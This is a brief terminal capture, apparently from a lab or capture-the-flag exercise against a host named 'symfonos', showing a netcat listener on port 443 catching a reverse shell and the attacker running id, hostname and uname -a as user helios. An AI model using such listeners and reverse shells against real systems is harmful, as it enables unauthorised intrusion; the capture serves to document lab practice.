 ❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.58] from (UNKNOWN) [192.168.1.53] 57336
bash: cannot set terminal process group (834): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
hostname
hostname
symfonos
uname -a
uname -a
Linux symfonos 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64 GNU/Linux
bash-4.4$